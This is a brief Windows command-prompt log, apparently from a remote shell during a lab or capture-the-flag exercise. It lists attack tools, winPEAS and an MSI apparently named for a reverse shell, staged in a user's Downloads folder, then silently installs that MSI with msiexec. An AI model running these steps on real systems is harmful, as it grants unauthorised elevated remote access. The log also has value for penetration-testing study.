 C:\Users\Phoebe\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\Users\Phoebe\Downloads
12/12/2024  06:09 PM    <DIR>          .
12/12/2024  06:09 PM    <DIR>          ..
12/12/2024  06:09 PM           159,744 rev.msi
12/12/2024  05:50 PM         9,842,176 winPEAS.ex
12/12/2024  05:50 PM         9,842,176 winPEAS.exe
               3 File(s)     19,844,096 bytes
               2 Dir(s)   4,110,512,128 bytes free
C:\Users\Phoebe\Downloads>msiexec /quiet /qn /i rev.msi
msiexec /quiet /qn /i rev.msi
C:\Users\Phoebe\Downloads>